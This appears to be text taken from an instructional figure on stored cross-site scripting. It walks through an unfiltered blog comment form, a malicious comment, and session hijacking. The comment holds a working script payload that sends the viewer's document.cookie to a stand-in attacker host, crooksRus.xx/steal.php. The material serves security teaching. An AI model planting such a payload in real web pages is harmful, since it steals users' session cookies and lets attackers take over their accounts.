 1 A blog site allows comments on posts
by users through a form.
2 Malicous user “comments” are stored
to the blog database without any filtering.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
Browser
cookie=a8f201a29b10c34
4 The malicious code executed on the client
computer transmits the logged-in user’s
session cookie to a malicious user’s server.
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.
Malicious server